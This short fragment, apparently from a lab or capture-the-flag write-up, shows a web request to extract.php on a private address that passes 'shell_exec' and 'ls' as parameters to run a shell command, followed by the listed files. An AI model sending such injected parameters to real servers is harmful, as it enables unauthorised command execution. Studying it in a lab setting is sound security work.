 172.16.34.145/extract/ex
172.16.34.145/extract/extract.php?x=shell_exec&y=ls
extract.php index.html